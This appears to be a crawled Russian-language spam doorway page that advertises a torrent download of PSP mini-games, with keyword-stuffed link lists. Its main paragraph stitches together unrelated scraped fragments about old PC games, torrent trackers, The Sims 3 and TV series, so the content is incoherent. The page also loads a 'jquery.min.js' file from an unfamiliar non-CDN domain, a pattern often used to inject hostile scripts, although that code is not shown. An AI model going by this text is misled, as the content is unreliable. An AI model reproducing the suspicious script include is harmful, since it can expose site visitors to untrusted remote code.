

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-sbornik-mini-igr-dlya-psp-skachat-torrent.html
body_size: 2444
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сборник мини игр для psp скачать торрент - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сборник мини игр для psp скачать торрент</h2>
                            </header>
                            <p>Разработчик: Тавекс (Tavex Ltd., Kyiv, Ukraine) Год: 2002; Жанр: Аркада / Симулятор; Платформа: PC; Категория. Trackeroc.Ru - Скачать через торрент Игры, Фильмы, Сериалы. Карточные игры неотъемле05 часть нашей жизни. Может, где-то в Гондурасе и не так они. коекак на сайт попал.через прокси-сервер провайдер сообщает что сайт имеет заблокированые. The Sims 3 — однопользовательская видеоигра в жанре симулятора жизни, разработанная. 
Раздел СОФТ содержит самые необходимые программы, драйверы, обновления для системы Windows. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-elektrichka-uspenka-rostov-raspisanie-cena.html">Электричка успенка ростов расписание цена</a></li>
                                <li><a href="h9s58-lame-kodek-skachat.html">Lame кодек скачать</a></li>
                                <li><a href="h9s58-tenfortes-2-skachat.html">Тэнфортэс 2 скачать</a></li>
                                <li><a href="h9s58-shnyaga-shnyazhnaya-akkordy-na-gitare.html">Шняга шняжная аккорды на гитаре</a></li>
                                <li><a href="h9s58-skachat-igry-pro-nindzya.html">Скачать игры про ниндзя</a></li>
                                <li><a href="h9s58-skachat-televizor-na-kompyuter-v-horoshem-kachestve.html">Скачать телевизор на компьютер в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бильярд Игры Торрент Скачать Бесплатно.</li>
<li>Скачать через торрент Игры Steam GOG 2019 на русском.</li>
<li>Карточные игры для пк на русском языке.</li>
<li>Главная.</li>
<li>The Sims 3 — Википедия.</li>
<li>Здесь найдется все.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-vse-knigi-noel-elison.html">Все книги ноэль элисон</a></li>
                                            <li><a href="h9s58-chitat-kniga-bogatyy-papa-bednyy-papa.html">Читать книга богатый папа бедный папа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-rc.html">Скачать rc</a></li>
                                            <li><a href="h9s58-gost-truba-metall.html">Гост труба металл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-knigu-marusya-2.html">Скачать книгу маруся 2</a></li>
                                            <li><a href="h9s58-raspisanie-elektrichek-yuzhnaya.html">Расписание электричек южная</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-serial-2-ivana.html">Скачать сериал 2 ивана</a></li>
                                            <li><a href="h9s58-poslednie-knigi-pro-drongo.html">Последние книги про дронго</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
